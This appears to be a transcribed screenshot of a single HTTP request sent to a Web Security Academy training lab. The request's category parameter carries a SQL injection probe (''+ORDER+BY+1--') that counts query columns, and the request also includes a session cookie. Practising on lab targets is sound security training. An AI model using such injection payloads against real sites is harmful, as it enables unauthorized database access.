 GET /filter?category='+ORDER+BY+1-- HTTP/2
Host:
0a980048043e479780d6216b003c0040.web-security-acade
my.net
Cookie: session=QL9kECRt0qhhDl9UF56Bor9AnWBlSMGn
Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a980048043e479780d6216b003c0040.web-securi
ty-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Priority: u=0, i